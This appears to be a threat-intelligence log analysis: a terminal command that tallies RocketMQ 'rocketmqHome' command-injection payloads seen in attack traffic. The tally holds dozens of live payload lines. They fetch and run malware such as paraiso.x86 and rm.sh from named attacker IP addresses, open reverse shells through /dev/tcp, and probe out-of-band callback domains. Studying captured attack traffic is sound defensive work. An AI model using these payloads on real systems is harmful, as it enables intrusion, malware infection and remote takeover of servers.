 └─# cat 2e3c87080b6511ee825b0242ac130003.json | grep -oE "rocketmqHome=(.*);" | sort | uniq -c | sort -nr
2046 rocketmqHome=-c $@|sh . echo cd /opt/; curl -O  http://152.70.143.251/bins/paraiso.x86; chmod 777 paraiso.x86; ./paraiso.x86 china;
1498 rocketmqHome=-c $@|sh . echo cd /opt/; wget http://152.70.143.251/bins/paraiso.x86; chmod 777 paraiso.x86; ./paraiso.x86 china;
751 rocketmqHome=-c $@|sh . echo cd /run/; curl -O http://152.70.143.251/bins/paraiso.x86; chmod 777 paraiso.x86; ./paraiso.x86 china;
558 rocketmqHome=-c $@|sh . echo cd /tmp/; curl -O http://152.70.143.251/bins/paraiso.x86; chmod 777 paraiso.x86; ./paraiso.x86 china;
146 rocketmqHome=-c $@|sh . echo (curl -s 45.138.157.202/rm.sh||wget -q -O- 45.138.157.202/rm.sh)|bash;
72 rocketmqHome=-c $@|sh . echo (curl -s 194.38.20.32/rm.sh||wget -q -O- 194.38.20.32/rm.sh)|bash;
55 rocketmqHome=-c $@|sh . echo curl -O http://194.5.78.140:8813/apnamed; chmod +777 apnamed; ./apnamed;
38 rocketmqHome=-c $@|sh . echo cd /var/; wget http://45.128.232.143/.router/twitter; chmod 777 twitter; ./twitter x86;
37 rocketmqHome=-c $@|sh . echo curl 127.0.0.1;
33 rocketmqHome=-c $@|sh . echo curl zwz3e7es546r5kw6upbvguq3jupndd12.oastify.com;
27 rocketmqHome=-c $@|sh . echo curl 3sw7abaw182v1osaqt7zcym7fylp9fx4.oastify.com;
25 rocketmqHome=-c $@|sh . echo ping chcycb12vtc0000wz4j0ges313wyyyyyr.oast.fun;
18 rocketmqHome=-c $@|sh . echo cd /tmp ; wget -qO - 85.239.33.32/rocket|perl ; curl -s 85.239.33.32/rocket|perl;
17 rocketmqHome=-c $@|sh . echo 1;
15 rocketmqHome=-c $@|sh . echo curl hk.chve40r2vtc0000d4qm0ge7znyayyyyyb.oast.fun;
11 rocketmqHome=-c $@|sh . echo sh -i >& /dev/tcp/95.214.53.112/1339 0>&1;
10 rocketmqHome=-c $@|sh . echo ping ew2sey.dnslog.cn;
9 rocketmqHome=-c $@|sh . echo curl ci03fspuko2vrmf8hdk0a88u65s9tstat.oast.site/////////////;
8 rocketmqHome=-c $@|sh . echo curl ci03fspuko2vrmf8hdk0xwsh9rpgnmj93.oast.site/////////////;
8 rocketmqHome=-c $@|sh . echo cd /tmp;wget http://161.35.220.175/rocket;curl -O http://161.35.220.175/rocket;perl rocket;rm -rf rocket*;
8 rocketmqHome=-c $@|sh . echo bash -i >& /dev/tcp/212.60.5.128/6666 0>&1;
8 rocketmqHome=-c $@|sh . echo 11;
7 rocketmqHome=-c $@|sh . echo ping jms0ga.dnslog.cn;
7 rocketmqHome=-c $@|sh . echo curl -O http://193.53.127.196:8899/apnamed; chmod +777 apnamed; ./apnamed;
7 rocketmqHome=-c $@|sh . echo curl ci03fspuko2vrmf8hdk0b7gz5yfwe8fxd.oast.site/////////////;
6 rocketmqHome=-c $@|sh . echo ping bd0×3i.dnslog.cn;
6 rocketmqHome=-c $@|sh . echo ping 2uq2iy.dnslog.cn;
6 rocketmqHome=-c $@|sh . echo (curl -s 194.38.20.27/rm.sh||wget -q -O- 194.38.20.27/rm.sh)|bash;
KAL
Seebug
BY OFFENSIVE SEC